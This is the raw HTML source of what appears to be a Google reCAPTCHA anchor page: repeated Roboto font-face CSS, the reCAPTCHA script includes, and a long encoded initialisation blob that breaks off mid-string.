  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j4tMiNmNTdxH1Qgtpl5dzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j4tMiNmNTdxH1Qgtpl5dzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j4tMiNmNTdxH1Qgtpl5dzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5ZQBUCj8gw6DDvzvDosO+BgAGSmkfw43Cvk1/TV5BCFjDiVjChT0ydGQMwrbDi1nCiSxPXWIUWH0GBMK9w5khYQPClcK+wrEnwooIRMOPIsK9ChJqKMO4woxnwpNOw5DCmMO5XsOEJkbDh8O5IcKFwqHCox5tw4bDv27CpynCscORw5/[base64]/[base64]/w5PDnFfCtMK0O0XDv3fCnDjDnnHDn8Omw5xOw6bCnh7Ch1crwo4fw5ZrK8KZdsO7w4pswqhTwovCj13DuW8Lw6vDgA3CilzDozUcwpDDgsK4w6JXchPDoR7ChcOqw4Azw6TDr8KNwoDCp3zCv8OEwp/DhsOxw7wrCADCpUzDth4IHGjDvEwAw6kiw4XConzCiUrCjMKKwpDCrwIQworCscKOwoUhSsOPwqNQP2zDtF8uf8KDw64Fw5vChsOlwqrDq8OSOCbDj8KHwr3CpinDpsK/NsKnw4bCisKOwrvCuQ4VGMKucHxEw6BAwr5Gwowgw7p5w7XDgE4yIcOmwqJIw7JCJWE3wo/DqB7Ds8K/[base64]/CuXYCelfDvMKpdcONwo4EwoFMIxpAw4/Cs8KnPsKdwopSwovCtMK0Y8OKSCwVwrw8YMKGwoTCmR7CocOIccOGXnrDp3dXKsOUwpMkw63Dh8OKCG5cJUh/wqR2wos8D8K9w4wNwpXDhE1JwpnCnml0wpHCjj5wV8Otw4DDv8Kzw6/DniBNC3bCh8OYXgVHYsK3Gg7Ci3vCm8OyanTCiAQBKXjDqSTCmsOjwpTDg8ONHTDDiQ0/wrXDlhowwq3CuMKIwoJHwp7DlQdudSzDs8O2w419OMOQwqzDs33Dj8OwWjrCi01Dwo3CosKhwpU/wroSDcOCBGJnZsK6wpM5TMO/ZsOWwojCg8K0w5TDkh90CMK5dcOhUDzCmUpkwqsswrgjbsO/woDCsgbDuUAqYMKjZ8KIwo4wTksxDAMaDcKkwr3CpQ/Dr8KEwq/CrxUDCQMVXAc5w4s1w6nDq09bwrLDvT7CokPDjcOWB8OBCcKEwoF4JxTDscKZH2DCj8O1wrXDqjzDlwIIwrDCqgMZwpjDpEbDsMOmw7Fwwo/DvcOow75yw4wlwo1tw4UPeMKqAMOQEF7DvMKGKEURJcKVw74aw5vDvVPDoTVew5nCjcOPwqRpXsKvA2rDsMOINsKDH3HCnEXDjsKjZxY8LxDDp8O1fUTCp8OcwovDsi/ChArDnsKxw69FAgQhJcOvSlR2w7cEwqN1SsK0w49jfEDDscOmw4nDucKwccOxwpZMfgzCgA/DgMOmRcOEw4rDq8KWw6zCk8OIwo3CnVQwwqwMcEvCiBhdaknDgxvDtMKpw7LDm1s/w6dbw7U6wrQrGMKjecOZAQvDpMK2w7BYKBlFIMOpKCYtY8OMwoVmecOQesO+d8KXKQvDoj0vN8K/[base64]/CvgbDtHTCnjPDuhPDlHA8wojDjjbDuMOUFTM1KMK9wqVpw5MLw7rDpBgQw55nAsKBVRrCpsK4DcOffmXCkTfDrSMSORwpOsOuH8Oow7Q6w6pzF8OBwpjDo1AtE37DhsKXwqNxCcOKNF7DusO7wonCvcK0wp1/wpRFfXFvGHnCuSbChEzDpVvCrsKfTsOTWcOcCFvDvMOheg7Dv150fFPDm8KUGMOLwrcmGGgMasOifMKxwocUWsKzw67DsnABJAHCrC9dwoACwo/CpnLDkAFhw4ZFwp7Cn3bCo8KBYsKgwpjCpAFiwojDnGlOYcKHcmgFw599w7Izw7RiwppSbcOCBsOfeMOZS8OUHMOmwrPDqHHCtn7CmMKnwqzDg8KyXU/DpikYwrbCrMOawpPCicKtLxdDwqhjwp7DrR4iB8Osw6bChj0Ewrpqw4UMVMOUwq/DpE4GbmBlC8KqCMOKwpNpMsOUVlLDjMKiBcO9OsOhwowmZ8ONS8Krw49pShvCoz/CgCtmw5Z7UlXDuMOlRMKfwpwUfMKkScKkGFPCrcOrEcKOwqDCnsK/[base64]/DvsOqw6Iow6jDrhHDn8OpeMOrHMOtXcKkX2RMw7hZAcOLA1HDjMKEUDnCrG7DqxIpAcOww7wOwrtxwqVQw4tIwo5tw5B8DFIqwqJ3w6hTa1fDrMKsIcKjW8KlB8KrYMORMmbDlSc0wogTdDfCmsK+dF9RGcK0YzPCuMOxdcOnwp3Dm8KPeiDDoMKnXDXCgMKuw6/[base64]/[base64]/RMOfwpAqQD3DkBdYcsK7w4HDmsOrw4gHeHHDuxbDjMODRw7DsjN2GcKEIWnDisO7UsOeB8OIwqlZN8OOw5/Cu8OWwpzDrTQcPQrDrR0qw75wwoYxQMK9wp7CqsKmw79gw4nCuz8mwp7Cg8Khw6rDlEUjwrF1wpZ4MMKjw7/CnyPDk13ChMOhQMKUw4PCsMKQCMO6wo3CoMO7wocPw55PS2zDqsKCCC53wq3ClcOuw5jCu8Oxwpx9w7TCgsO6wpIKwrjClMOzw73DoMO2aDlYUnTDoMOhBsKeIXPDszsIa0HCtRY1w4bCjAXDksODwpw/[base64]/[base64]/DtsOcUGbCjAwAw4XCtMKjaMKEw4Fvw4TDvcO4IQ04UcKQw5PCtcOsFi9vCcOmwr9qwr/DqW/CtMOPwoVmf8KUS8OVG8KCwpLCssOkb3AUw6hvw7dFwrXColTCkMKrS8Ojw7vDuQ8pwopPwqdDwp0BwrzDiXrDg2/Cvml/wr/CocOXwqXDi1fCpsOVw4XDp3nCvzfCkQrDqMONfnLDoB/Cv8KwworCm8K5bMKaRMKhLMOWH8OrwpfCpsOYwpfCkh4jMRoYTHFuUcKFHsOlw4LDo8Ouw5tswq3Dqk4WO8KPQx1HP8KYdGNgw4Mbw7UPM8KMesObFsK7S8OGP8KOw6kVdFvCosO1w5YHW8O2w5FJw6LDjk/[base64]/DiMOywqc2worCvVfCnMO1L8KiwplhJgMLOAjCqzUdCE7DlBvCsGAuwoQ1w6/[base64]/[base64]/w5rDksOnw7TCm8Ozw40JwpnCmMKNZMOaXMOSHD7DoX3CksK5YjHCmMOUwq/DqMOtM28cMmYuw4RWwrZpw59Jw5R/UU3ChkjDsDrCkkkrTcKRPH04wqhvwoXCjjTCpcKvw7N9UMO9En7DvxjDhcKTb3DDnmfCkwtvTMOseSI/[base64]/Dg8Otw5vDpkRBOQoSwpDDoQQ3Umo3EmAaYsO8wofCjT0qwrvDgjBqwqlKS8KdB8OYwpDCocOndCzDjcKaBXw0wpbDr8OJcz81w4Vnb8OWw4/DqcK5wqVtwopLw5nDgMKcFsOICGYEEcOKwqUHwoLCnMKKY8OPwrHCqW7DhMK1EMKabsK0w6ssw4DDqjRnw6LDocKUw5zCklHCscOvRcK6Bmd7Myw2Tx14w651fsKDAsOzw47CocOYw77DpTbDjMKdDHXCqwbCu8OBwrtlFCERwo56w5Adw77CvsOWwp/DusKWfsKXFlQFw5QswptOw5o9w5zDmMOXXUrCtsOdWkTDki7DoTvCgsO9wpLCu8OKW8KgU8KAw444OcOEO8KWw6BwTlLDgTnCgsOtwonCmVMyKsO0w7UUUmpNSjwhw4HCrlXCpGkxPkXDsQbCvsKxw5fDtcKQw5zDtUhXwoHDrH3DnsOhwo/Cu2caw60CCsKPwpfCmkkywofDi8KKw4ZTwqjDoXHDlX7DuHDCgcOCwo/[base64]/PcOrfcOLOMKew4/[base64]/Dgy9hJUHDosOtQmfCkSpdw4LDnDfCmMOdTcKOFC8kw5XCgxHDoRIFwofDvMKIEsODFMOLwq3DoMOrcHZ8KVjCqcOlCAXDpsKfE8K0DMK/ZRjCi0VRwqfDmAbCvVTDoxwdwoHDr8OCwpLCgmJ5QsKYw5xlMiotwq57w4MCCcOJw4cJwoZVc19xw40aYMKRwoXDhMOBw7txIMOQw6vCkcOHwoojTCLCi8KIFsK+ShzCnCkawpfCqDTCgxF0wqrCp8KgBcKOAnPCp8KuwpQdLsOSw5nDizN6wrIbP8OresOrw7/ChsOpFcKfwrZ8V8OFHMOlIHNuwqLDlQ/CqBjDuzvCiVPCjzh/UEQYQGdmwqrCpsOywox+csKcf8KMwrzDtXHCpMKVwodyHcO7UHZ9w4sNw7UHKcOcKS8iw48uDsKtZcOSfibCgGx